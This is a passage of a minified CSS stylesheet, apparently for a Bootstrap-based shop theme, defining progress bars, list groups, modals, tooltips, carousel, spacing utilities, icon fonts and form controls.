1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}.progress-success[value]::-webkit-progress-value{background-color:#ffb400}.progress-success[value]::-moz-progress-bar{background-color:#ffb400}.progress-success[value]::-ms-fill{background-color:#ffb400}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#ddd}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#ffb400;border-color:#ffb400}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:400;line-height:1;color:#000}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;height:20px;width:20px;line-height:20px;float:right}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;-webkit-transition:transform .3s ease-out;-moz-transition:transform .3s ease-out;-o-transition:transform .3s ease-out;-ms-transition:transform .3s ease-out;transform:translateY(-25%);-webkit-transform:translateY(-25%);-moz-transform:translateY(-25%);-o-transform:translateY(-25%);-ms-transform:translateY(-25%)}.modal.in .modal-dialog{transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);-ms-transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{line-height:18px;color:#333;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transition:all 0.5s ease-in-out 0ms;-webkit-transition:all 0.5s ease-in-out 0ms;-moz-transition:all 0.5s ease-in-out 0ms;-o-transition:all 0.5s ease-in-out 0ms;-ms-transition:all 0.5s ease-in-out 0ms}.modal-header .close:hover{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);outline:none}.modal-header:after{content:"";display:table;clear:both}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#ffb400!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#ffb400!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#ffb400!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#ffb400!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#373a3c!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2021!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:991px){.hidden-sm-down{display:none!important}}@media (min-width:992px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}body,html{height:100%}ul{list-style:none;padding:0;margin:0}a:hover{color:#ffb400;text-decoration:none}p{font-weight:inherit;font-size:inherit;font-family:inherit}.color,.custom-checkbox input[type=checkbox]+span.color{width:1.25rem;height:1.25rem;display:inline-block;margin:.3125rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #333}.btn-tertiary .material-icons{font-size:1rem}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#ffb400}.label,label{text-align:right;font-size:.875rem;font-weight:400}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{border:1px solid #eee;padding:8px 15px}.form-control:focus{background-color:#fff;color:#333}.form-control:focus,.input-group.focus,.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{padding:.625rem 1rem;border:0;box-shadow:none;color:#fff;font-weight:400;margin-left:0;text-transform:none}.input-group .input-group-btn>.btn[data-action=show-password]{background:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}input::-moz-placeholder,textarea::-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#333}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#333}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#333}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#333}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 15px}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#999}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#ffb400;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:3rem;border:1px solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.25);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#333;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #eee;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#ffb400;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-radio input[type=radio]:focus+span{border-color:#999}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:2px solid #ddd}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:1.1rem;color:#333}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type=checkbox]:focus+span{border-color:#999}.custom-checkbox label{text-align:left}.done{color:#ffb400;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#ddd}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#999}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.nav-item .nav-link,.nav-item .nav-separtor{color:#999;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#333}.separator{margin:0;border-color:rgba(0,0,0,.25)}.alert{font-size:.8125rem}.alert-warning 